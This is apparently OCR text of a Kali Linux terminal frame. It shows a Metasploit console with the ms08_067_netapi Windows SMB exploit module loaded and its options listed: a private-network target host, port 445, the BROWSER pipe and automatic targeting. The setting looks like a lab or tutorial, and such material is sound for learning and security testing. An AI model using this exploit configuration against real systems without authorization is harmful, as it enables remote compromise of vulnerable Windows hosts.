 root@kali: ~
09:05 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.166.10 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >